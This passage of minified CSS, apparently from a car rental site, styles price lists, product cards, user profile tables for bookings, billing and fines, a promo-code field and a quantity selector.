.price-group__col_state_active,.price-group_state_disabled .price-group__col_state_active{opacity:1}.price-group_state_selected .price-group__col_state_active .price-group__price_type_old+.price-group__price,.price-group_state_disabled .price-group__col_state_active .price-group__price_type_old+.price-group__price{color:#eb001b}.price-group_state_selected .price-group__col_state_active .price-group__price_type_old,.price-group_state_disabled .price-group__col_state_active .price-group__price_type_old{color:inherit}.price-group_type_capacious .price-group__col{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;min-width:80px;max-width:97px}.price-group_align_start .price-group__holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.price-group_align_end .price-group__holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.price-group_has_old .price-group__title{margin:0 0 -3px}.price-group_has_old .price-group__price_type_old+.price-group__price{margin-top:-4px}.price-group_has_old .price-group__currency{margin:0 0 -7px}.price-list{display:block}.price-list__sections{margin:0 0 20px}.price-list__sections:last-child{margin-bottom:0}.price-list__section{margin:0 0 40px}.price-list__section:last-child{margin-bottom:0}.price-list__line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 15px}.price-list__line:last-child{margin-bottom:0}.price-list__label{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;padding:0 15px 0 0}.price-list__label_type_highlighted{font-weight:700}.price-list__label_type_important{font-size:18px;font-weight:700}.price-list__value{display:block;-webkit-box-flex:0;-ms-flex:0 0 150px;flex:0 0 150px;width:150px;max-width:150px;font-weight:700;text-align:right}@media only screen and (min-width:1025px){.price-list__value{-ms-flex-preferred-size:125px;flex-basis:125px;width:125px;max-width:125px;text-align:left}}.price-list__value_type_important{font-size:22px}.price-list__status{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 0 auto;padding:0 0 0 4px;font-size:12px;text-align:right}.price-list__note{display:block;margin:0 0 20px;color:#9a9ab1;font-size:12px}.price-list__note:last-child{margin-bottom:0}.price-list_size_fixed .price-list__sections{margin:0 0 40px}.price-list_size_fixed .price-list__sections:last-child{margin-bottom:0}.price-list_size_fixed .price-list__line{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 13px}.price-list_size_fixed .price-list__line:last-child{margin-bottom:0}.price-list_size_fixed .price-list__label{-ms-flex-preferred-size:43.7%;flex-basis:43.7%;width:43.7%;max-width:43.7%}@media only screen and (min-width:768px){.price-list_size_fixed .price-list__label{-ms-flex-preferred-size:53.7%;flex-basis:53.7%;width:53.7%;max-width:53.7%}}.price-list_size_fixed .price-list__value{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:56.3%}@media only screen and (min-width:768px){.price-list_size_fixed .price-list__value{max-width:46.3%}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__section{margin:0 0 18px}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__section:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__line{margin:0 0 11px}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__line:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.price-list_no_mobile-note .price-list__note{display:none}}.price-variant{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:10px;line-height:1.17}.price-variant__note{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 3px;color:#9a9ab1}.price-variant__note:first-child{margin-left:0}.price-variant__note:last-child{margin-right:0}.price-variant__price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:auto;font-size:22px}.price-variant__value{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 4px 0 0;font-weight:700}.price-variant__value:last-child{margin-right:0}.price-variant__currency{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;font-weight:300}.price{display:block;color:#00732f;font-family:Roboto;font-size:22px;font-weight:700;line-height:1.18}.price__caption{display:inline-block;vertical-align:baseline;font-size:15px;font-weight:400;line-height:1.72;margin:0 6px 0 0}.price__prefix,.price__currency{display:inline-block;vertical-align:baseline;font-weight:200}.price__value{display:inline-block;vertical-align:baseline}.price__separator{display:inline-block;vertical-align:baseline}.price__suffix{display:inline-block;vertical-align:baseline;color:#c2c4c5}.product-card{display:block;font-size:16px;line-height:1.17;background:#fff;border-radius:10px}@media only screen and (min-width:768px){.product-card{padding:30px 34px 30px 20px;border-radius:0}}.product-card__wrapper{display:block}@media only screen and (min-width:768px){.product-card__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.product-card__general{display:block;padding:0 0 40px}@media only screen and (min-width:768px){.product-card__general{-webkit-box-flex:0;-ms-flex:0 1 41.71%;flex:0 1 41.71%;width:41.71%;max-width:41.71%;margin:0 10.23% 0 0;padding:0}}.product-card__details{display:block;padding:0 20px 40px}@media only screen and (min-width:768px){.product-card__details{-webkit-box-flex:0;-ms-flex:0 1 48.06%;flex:0 1 48.06%;width:48.06%;max-width:48.06%;padding:0}}.product-card__illustration{position:relative;display:block;overflow:hidden;width:100%;margin:0 0 20px;border-radius:10px 10px 0 0}@media only screen and (min-width:768px){.product-card__illustration{border-radius:0}}.product-card__illustration:last-child{margin-bottom:0}.product-card__image{display:block;width:100%;height:auto;margin:0;padding:0}.product-card__info{display:block;width:100%;margin:0 0 20px;padding:0 20px}@media only screen and (min-width:768px){.product-card__info{padding:0}}.product-card__info:last-child{margin-bottom:0}.product-card__title{display:block;width:100%;margin:0 0 20px;font-size:22px;font-weight:500}@media only screen and (min-width:768px){.product-card__title{margin:0 0 30px}}.product-card__title:last-child{margin-bottom:0}.product-card__subtitle{display:block;width:100%;margin:0 0 30px;font-size:16px;font-weight:700}.product-card__subtitle:last-child{margin-bottom:0}.product-table-group{display:block}.product-table-group__wrapper{display:block}@media only screen and (min-width:1025px){.product-table-group__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.product-table-group__details{display:block;margin:0 0 32px}@media only screen and (min-width:1025px){.product-table-group__details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50%;max-width:50%;margin:0;padding:0 40px 0 0}}.product-table-group__details:last-child{margin-bottom:0}.product-table-group__header{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.product-table-group__header{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}}.product-table-group__header:last-child{margin-bottom:0}.product-table-group__title{display:block;margin:0 0 10px;font-size:22px;font-weight:500;line-height:1.17}.product-table-group__title:last-child{margin-bottom:0}.product-table-group__stickers{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-table-group__sticker{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 10px 5px 0}.product-table-group__illustration{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.product-table-group__illustration{margin:auto 0}}.product-table-group__illustration:last-child{margin-bottom:0}.product-table-group__image{display:block;width:100%;height:auto;margin:0;padding:0}.product-table-group__description{display:block;margin:0 0 20px;color:#808080;font-size:12px;line-height:1.17}@media only screen and (min-width:1025px){.product-table-group__description{margin:20px 0 0}}.product-table-group__description:last-child{margin-bottom:0}.product-table-group__description p:not([class]){margin:0}.product-table-group__tables{display:block}@media only screen and (min-width:1025px){.product-table-group__tables{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%}}.product-table-group__table{margin:0 0 32px}.product-table-group__table:last-child{margin-bottom:0}.profile-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:22px;font-weight:500;line-height:1.17;text-align:center}.profile-message__illustration{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 30px}.profile-message__illustration:last-child{margin-bottom:0}.profile-message__image{display:block;width:auto;max-width:100%;height:auto;margin:0;padding:0}.profile-message__text{display:block;max-width:260px;margin:0 0 20px}.profile-message__text:last-child{margin-bottom:0}.profile-message__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.profile-message__control{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;min-width:180px;max-width:100%;margin:0 0 10px}.profile-message__control:last-child{margin-bottom:0}.profile-status{position:relative;display:inline-block;line-height:16px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:padding,color;transition-property:padding,color}.profile-status:before{content:'';position:absolute;top:50%;right:0;z-index:1;display:block;width:16px;height:16px;pointer-events:none;background:currentColor;border-radius:50%;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.profile-status:after{content:'';position:absolute;top:50%;right:8px;z-index:1;display:block;width:4px;height:8px;color:#fff;border-right:1px solid currentColor;border-bottom:1px solid currentColor;opacity:0;-webkit-transform:translate(50%,-60%) rotate(45deg);transform:translate(50%,-60%) rotate(45deg);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.profile-status_state_error{color:#ef0404}.profile-status_state_success{padding:0 26px 0 0;color:#00732f}.profile-status_state_success:before,.profile-status_state_success:after{opacity:1}.profile-table{display:block}.profile-table__mobile-triggers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 15px;padding:5px 10px}@media only screen and (min-width:1025px){.profile-table__mobile-triggers{display:none}}.profile-table__mobile-triggers:last-child{margin-bottom:0}.profile-table__trigger{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 8px 0 0;font-size:16px;font-weight:500;line-height:1.17}@media only screen and (min-width:375px){.profile-table__trigger{margin:0 10px 0 0;font-size:22px}}.profile-table__trigger:last-child{margin-right:0}.profile-table__main{display:block}@media only screen and (min-width:1025px){.profile-table__main{padding:10px 20px;color:#464655;background:#fff;border-radius:10px}}.profile-table__header{display:none}@media only screen and (min-width:1025px){.profile-table__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.profile-table__cell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 20px;font-size:12px;line-height:1.17;text-align:left}@media only screen and (min-width:1025px){.profile-table__cell{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0;padding:10px;text-align:center}}.profile-table__cell:last-child{margin-bottom:0}.profile-table__cell_type_heading{font-size:16px;font-weight:500}.profile-table__label{display:block;-webkit-box-flex:0;-ms-flex:0 0 51.8519%;flex:0 0 51.8519%;width:51.8519%;max-width:51.8519%;padding:0 10px 0 0;font-size:12px;font-weight:500;line-height:1.185}@media only screen and (min-width:375px){.profile-table__label{font-size:16px}}@media only screen and (min-width:1025px){.profile-table__label{display:none}}.profile-table__label:last-child{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%;padding-right:0}.profile-table__text{display:block;-webkit-box-flex:0;-ms-flex:0 0 48.1481%;flex:0 0 48.1481%;width:48.1481%;max-width:48.1481%;padding:0 0 1px}@media only screen and (min-width:1025px){.profile-table__text{width:100%;max-width:100%;padding:0}}.profile-table__text:last-child{margin-right:0}.profile-table__row{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.profile-table__row{margin:0;border-top:1px solid #e6e6e6}}.profile-table__row:last-child{margin-bottom:0}.profile-table__panel{position:relative;display:block;color:#464655;background:#fff;border-radius:10px}@media only screen and (min-width:1025px){.profile-table__panel{color:inherit;background:transparent;border-radius:0}}.profile-table__panel_state_open .profile-table__panel-trigger:after{-webkit-transform:translate(50%,-25%) rotate(-135deg);transform:translate(50%,-25%) rotate(-135deg)}@media only screen and (min-width:1025px){.profile-table__panel_state_open .profile-table__props{background-color:#f9f9fc}}.profile-table__panel_state_open .profile-table__content{display:block}.profile-table__props{position:relative;display:block;padding:20px 60px 24px 20px}@media only screen and (min-width:1025px){.profile-table__props{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:5px 0 6px}}.profile-table__panel-trigger{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;font-size:0;line-height:0;text-decoration:none;background:transparent;border:0;outline:0}.profile-table__panel-trigger:after{content:'';position:absolute;top:24px;right:22px;z-index:1;display:block;width:10px;height:10px;color:#c2c4c6;border-right:2px solid currentColor;border-bottom:2px solid currentColor;-webkit-transform:translate(50%,-75%) rotate(45deg);transform:translate(50%,-75%) rotate(45deg)}@media only screen and (min-width:1025px){.profile-table__panel-trigger:after{display:none}}.profile-table__highlight{font-weight:500}.profile-table__content{display:none}.profile-table__booking-detail{display:block;width:100%;padding:16px 20px}@media only screen and (min-width:1025px){.profile-table__booking-detail{padding:10px 9.3% 0 14.79%}}.profile-table__ticket-detail{padding:7px 10px 16px 20px}@media only screen and (min-width:1025px){.profile-table__ticket-detail{padding:21px 20px}}.profile-table__bottom{display:block;padding:20px 0 0}.profile-table_type_billing .profile-table__cell_role_booking{-ms-flex-preferred-size:17.5%;flex-basis:17.5%}.profile-table_type_billing .profile-table__cell_role_status{-ms-flex-preferred-size:19.7%;flex-basis:19.7%}.profile-table_type_billing .profile-table__cell_role_type{-ms-flex-preferred-size:18.7%;flex-basis:18.7%}.profile-table_type_billing .profile-table__cell_role_method{-ms-flex-preferred-size:14.1%;flex-basis:14.1%}.profile-table_type_billing .profile-table__cell_role_amount{-ms-flex-preferred-size:16.5%;flex-basis:16.5%}.profile-table_type_billing .profile-table__cell_role_date{-ms-flex-preferred-size:12.1%;flex-basis:12.1%}.profile-table_type_booking .profile-table__cell_role_car{-ms-flex-preferred-size:14.25%;flex-basis:14.25%}.profile-table_type_booking .profile-table__cell_role_car.profile-table__cell_type_heading{padding-left:20px}.profile-table_type_booking .profile-table__cell_role_driver{-ms-flex-preferred-size:14.25%;flex-basis:14.25%}.profile-table_type_booking .profile-table__cell_role_pickup{-ms-flex-preferred-size:13.7%;flex-basis:13.7%}.profile-table_type_booking .profile-table__cell_role_duration{-ms-flex-preferred-size:11%;flex-basis:11%}.profile-table_type_booking .profile-table__cell_role_return{-ms-flex-preferred-size:13.7%;flex-basis:13.7%}.profile-table_type_booking .profile-table__cell_role_price{-ms-flex-preferred-size:12.05%;flex-basis:12.05%}.profile-table_type_booking .profile-table__cell_role_fines{-ms-flex-preferred-size:11%;flex-basis:11%}.profile-table_type_booking .profile-table__cell_role_paid{-ms-flex-preferred-size:10.05%;flex-basis:10.05%}.profile-table_type_fines .profile-table__cell_role_number{-ms-flex-preferred-size:12%;flex-basis:12%}.profile-table_type_fines .profile-table__cell_role_data{-ms-flex-preferred-size:11.4%;flex-basis:11.4%}.profile-table_type_fines .profile-table__cell_role_car{-ms-flex-preferred-size:16%;flex-basis:16%}.profile-table_type_fines .profile-table__cell_role_driver{-ms-flex-preferred-size:14.7%;flex-basis:14.7%}.profile-table_type_fines .profile-table__cell_role_type{-ms-flex-preferred-size:14%;flex-basis:14%}.profile-table_type_fines .profile-table__cell_role_amount{-ms-flex-preferred-size:10.6%;flex-basis:10.6%}.profile-table_type_fines .profile-table__cell_role_fee{-ms-flex-preferred-size:13%;flex-basis:13%}.profile-table_type_fines .profile-table__cell_role_paid{-ms-flex-preferred-size:8.3%;flex-basis:8.3%}.profile{display:block}.profile__section{position:relative;margin:0 0 20px}.profile__section:last-child{margin-bottom:0}.profile__section_offset_l{margin:0 0 40px}@media only screen and (min-width:1025px){.profile__section_offset_l{margin:0 0 50px}}.profile__section_offset_l:last-child{margin-bottom:0}.profile__section_width_s{max-width:350px}@media only screen and (min-width:1025px){.profile__section_width_s .profile__attention-message{position:absolute;top:0;left:100%;z-index:1;display:block;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:350px;padding:0;-webkit-transform:translate(78px,55px);transform:translate(78px,55px)}}@media only screen and (min-width:1025px){.profile__section_width_s .profile__attention-message .profile__figure{position:absolute;right:100%;bottom:100%;margin:0;-webkit-transform:translate(6px,12px) scaleX(-1) rotate(-30deg);transform:translate(6px,12px) scaleX(-1) rotate(-30deg)}}.profile__panel{position:relative;display:block;margin:0 0 20px;padding:16px 16px 26px;color:#464655;background:#fff;border:4px solid #fff;border-radius:12px}.profile__panel:last-child{margin-bottom:0}.profile__panel_state_error{border-color:#ef0404}.profile__panel_state_error .profile__label_role_error{display:block}.profile__panel_state_error .profile_error-field{display:block}.profile__panel-group{display:block}@media only screen and (min-width:768px){.profile__panel-group{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px}}.profile__panel-item{display:block;margin:0 0 20px}@media only screen and (min-width:768px){.profile__panel-item{margin:0}}.profile__panel-item:last-child{margin-bottom:0}.profile__panel-item .profile__panel{height:100%}.profile__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 30px}.profile__header:last-child{margin-bottom:0}.profile__header .profile__heading{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%;margin:0 20px 0 0}.profile__header .profile__heading:last-child{margin-right:0}.profile__header .profile__extra{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.profile__heading{display:block;margin:0 0 30px;font-size:22px;font-weight:500;line-height:1.15}.profile__heading:last-child{margin-bottom:0}.profile__link{display:block;color:#00732f;font-size:16px;font-weight:700;line-height:1.17;text-decoration:none;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.profile__link:hover,.profile__link:focus{color:#04c4ef;text-decoration:none;outline:0}.profile__data-group{padding:10px 0 0}.profile__attention-message{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0 21px 0 0;color:#00732f;font-size:14px;font-weight:500;line-height:1.17}@media only screen and (min-width:375px){.profile__attention-message{padding:0 21px;font-size:16px}}.profile__attention-message:last-child{margin-bottom:0}.profile__attention-message .profile__text{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto;max-width:100%}.profile__attention-message .profile__figure{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:translate(0,6px);transform:translate(0,6px)}.profile__attention-message .profile__image{width:77px;max-width:77px}.profile__image{display:block;width:auto;max-width:100%;height:auto;margin:0;padding:0}.profile__mobile-controls{display:block;margin:0 0 13px;padding:0 10px}@media only screen and (min-width:1025px){.profile__mobile-controls{display:none}}.profile__mobile-controls:last-child{margin-bottom:0}.profile__controls{display:block;text-align:center}@media only screen and (min-width:768px){.profile__controls{text-align:left}}.profile__control{display:inline-block;vertical-align:middle;min-width:180px;margin:0 20px 0 0}.profile__control:last-child{margin-right:0}.profile__label{display:block;font-size:16px;font-weight:700;line-height:1.17}.profile__label_role_error{display:none;color:#ef0404}.profile__error-field{display:block;color:#ef0404;font-size:12px;font-weight:500;line-height:1.17;letter-spacing:.01em}.profile__error-field .profile__text{margin:0 0 20px}.profile__error-field .profile__text:last-child{margin-bottom:0}.profile__document-group{display:block}@media only screen and (min-width:1025px){.profile__document-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.profile__document-group .profile__image-file-group{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.profile__document-group .profile__image-file-group{-webkit-box-flex:0;-ms-flex:0 1 56%;flex:0 1 56%;width:56%;max-width:56%;margin:0}}.profile__document-group .profile__image-file-group:only-child{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.profile__document-group .profile__image-file-group:last-child{margin-bottom:0}.profile__document-group .profile__error-field{display:block}@media only screen and (min-width:1025px){.profile__document-group .profile__error-field{-webkit-box-flex:0;-ms-flex:0 1 44%;flex:0 1 44%;width:44%;max-width:44%}}.profile__message{padding:62px 0}.promocode-field{display:block}.promocode-field__main{position:relative;display:block}.promocode-field__field{display:block;cursor:pointer}.promocode-field__input{display:block;width:100%;height:50px;padding:0 86px 0 20px;color:#464655;font-size:15px;line-height:48px;border:1px solid #e4e4ed;border-radius:10px;outline:0;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}.promocode-field__input::-webkit-input-placeholder{color:#9a9ab1;font-size:15px}.promocode-field__input:-ms-input-placeholder{color:#9a9ab1;font-size:15px}.promocode-field__input::-moz-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.promocode-field__input::-ms-input-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.promocode-field__input::placeholder{color:#9a9ab1;font-size:15px;opacity:1}.promocode-field__input:focus{border-color:#00732f}.promocode-field__button{position:absolute;top:50%;right:21px;z-index:1;display:block;width:auto;color:#00732f;font-size:15px;text-align:center;background:transparent;border:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,color,opacity;transition-property:visibility,color,opacity}.promocode-field__icon{position:absolute;top:50%;right:21px;display:block;visibility:hidden;width:24px;height:24px;stroke:currentColor;pointer-events:none;color:#00732f;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}.promocode-field__message{display:none;padding:8px 0 0;font-size:12px}.promocode-field_state_message .promocode-field__message{display:block}.promocode-field_state_success .promocode-field__button{visibility:hidden;pointer-events:none;opacity:0}.promocode-field_state_success .promocode-field__icon{visibility:visibile;pointer-events:auto;opacity:1}.promocode-field_state_failure .promocode-field__button{color:#9a9ab1}.promocode-field_state_failure .promocode-field__message{display:block;color:#ef0404}.prop-field{display:block}.prop-field__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.prop-field__flag-wrapper{-webkit-box-flex:0;-ms-flex:0 0 39px;flex:0 0 39px;width:39px;max-width:39px;padding:9px 19px 0 0}.prop-field__flag{display:block;width:20px;height:13px}.prop-field__icon-wrapper{-webkit-box-flex:0;-ms-flex:0 0 32px;flex:0 0 32px;width:32px;max-width:32px;padding:0 8px 0 0}.prop-field__icon{display:block;max-width:24px}.prop-field__content{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%;padding:6px 0}.prop-field__item{position:relative;display:inline-block;vertical-align:middle;margin:0 .5em 0 0;padding:0 1em 0 0}.prop-field__item:after{content:'';position:absolute;top:50%;right:0;z-index:1;display:block;width:1px;height:1em;background:#c2c2c2;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.prop-field__item:last-child{margin-right:0;padding-right:0}.prop-field__item:last-child:after{display:none}.prop-field__link{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,opacity;transition-property:color,opacity}.prop-field__link:hover,.prop-field__link:focus{color:#00732f}.prop-field__link_type_primary{color:#00732f;font-size:1.2em}.prop-field_type_solid{font-size:16px}.prop-field_type_solid .prop-field__icon-wrapper{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none}.prop-field_type_solid .prop-field__icon{width:20px;height:20px;fill:currentColor}.prop-field_type_solid .prop-field__content{padding:0}.prop-field_style_secondary{color:#04c4ef}.prop-field_style_secondary .prop-field__link:hover,.prop-field_style_secondary .prop-field__link:focus{color:inherit;opacity:.7}.prop-group{display:block}.prop-group__list{display:block;margin:0;padding:0;list-style:none}.prop-group__item{display:block;margin:0 0 14px;padding:0}.prop-group__item:last-child{margin-bottom:0}.prop-group_spacing_l .prop-group__item{margin:0 0 20px}.prop-group_spacing_l .prop-group__item:last-child{margin-bottom:0}.prop-list{display:block}.prop-list__item{margin:0 0 12px}@media only screen and (min-width:1025px){.prop-list__item{margin:0 0 15px}}.prop-list__item:last-child{margin-bottom:0}.prop-list__item_size_l .prop-list__mark{font-size:22px}.prop-list__mark{font-weight:700}.prop-list__more{display:inline-block;color:inherit;line-height:1;text-decoration:none;border-bottom:1px solid #464655;-webkit-transition:border .3s ease;transition:border .3s ease}.prop-list__more:hover{border-color:transparent}.prop-list__light{font-weight:200}@media only screen and (max-width:1024px){.prop-list_state_closed .prop-list__item:not(.prop-list__item_always_visible){display:none}}.prop-list_layout_table .prop-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.prop-list_layout_table .prop-list__label{-ms-flex-preferred-size:70px;flex-basis:70px;margin:0 10px 0 0}.prop-list_layout_table .prop-list__label:last-child{-ms-flex-preferred-size:auto;flex-basis:auto;margin-right:0}.prop-list_layout_separated .prop-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.prop-list_layout_separated .prop-list__label{margin:0 12px 0 0;font-weight:500}.prop-list_layout_separated .prop-list__label:last-child{margin-right:0}.props{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.props__prop{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;padding:30px 20px 0 0}.props__prop:nth-child(1),.props__prop:nth-child(2){padding-top:0}.props__label{display:block;margin:0 0 10px;font-size:16px;font-weight:500;line-height:1.17}.props__label:last-child{margin-bottom:0}.props__value{display:block;padding:5px 0;font-size:12px;line-height:1.17}.quantity-input{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:2px;background:#f5f5f5;border-radius:4px}.quantity-input__control{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.quantity-input__button{position:relative;display:block;width:26px;height:26px;color:#464655;font-size:0;text-decoration:none;background:#fff;border:0;border-radius:4px;outline:0;-webkit-box-shadow:-2px 0 10px rgba(77,77,77,.1);box-shadow:-2px 0 10px rgba(77,77,77,.1);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,-webkit-box-shadow;transition-property:color,background-color,-webkit-box-shadow;transition-property:color,background-color,box-shadow;transition-property:color,background-color,box-shadow,-webkit-box-shadow}.quantity-input__button:before{content:'+';position:absolute;top:50%;left:50%;z-index:1;display:block;color:inherit;font:inherit;font-size:12px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.quantity-input__button:hover:not(:disabled){color:#00732f;text-decoration:none;background-color:#fff}.quantity-input__button:focus:not(:disabled),.quantity-input__button:active:not(:disabled){color:#fff;text-decoration:none;background-color:#00732f}.quantity-input__button:disabled{cursor:not-allowed;background:#f3f3f3;-webkit-box-shadow:none;box-shadow:none}.quantity-input__button_type_decrease:before{content:'-'}.quantity-input__field{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.quantity-input__input{width:58px;height:26px;margin:0 5px;padding:0;color:#464655;font-family:Roboto,sans-serif;font-size:12px;line-height:26px;text-align:center;background:transparent;border:0;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.quantity-input_align_left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.quantity-input_align_center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.quantity-input_align_right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (min-width:1px){.quantity-input_align_xs-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1px){.quantity-input_align_xs-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1px){.quantity-input_align_xs-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:480px){.quantity-input_align_s-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and 